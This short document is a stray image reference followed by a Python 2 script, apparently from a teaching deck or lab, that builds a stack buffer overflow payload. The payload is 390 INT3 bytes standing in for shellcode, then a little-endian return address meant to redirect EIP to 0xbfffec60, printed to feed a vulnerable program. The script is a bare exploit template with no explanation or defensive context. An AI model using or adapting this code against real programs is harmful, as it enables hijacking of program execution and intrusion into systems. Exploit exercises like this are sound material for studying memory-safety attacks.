 #!/usr/bin/python
payload = "\xcc" * 390 #INT3, shellcode place holder
# Have EIP jump to 0xbfffec60
payload += "\x60\xec\xff\xbf" # Little endian
print payload